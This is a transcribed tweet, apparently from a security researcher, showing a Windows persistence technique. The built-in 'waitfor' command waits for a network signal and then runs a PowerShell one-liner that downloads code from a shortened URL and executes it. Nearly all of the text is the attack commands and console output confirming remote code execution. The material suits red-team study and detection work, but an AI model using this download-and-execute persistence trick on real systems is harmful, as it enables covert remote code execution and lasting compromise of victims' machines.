 Daniel Bohannon
@danielhbohannon
Following
Replying to @subTee @mattifestation
Waitfor is great for persistence :)
waitfor persist && PowerShell IEX (IWR
bit.ly/L3g1t).Content
waitfor /s 127.0.0.1 /si persist
C:\Users\me>waitfor /s 127.0.0.1 /si persist
SUCCESS: Signal sent.
C:\Users\me>
C:\Users\me>waitfor persist && PowerShell IEX (IWR http://bit.ly/L3g1t).Content
SUCCESS: Signal received.
SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION
C:\Users\me>